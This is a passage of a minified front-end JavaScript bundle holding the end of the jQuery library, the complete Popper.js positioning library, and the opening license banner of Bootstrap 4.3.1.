e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});

/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map

/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
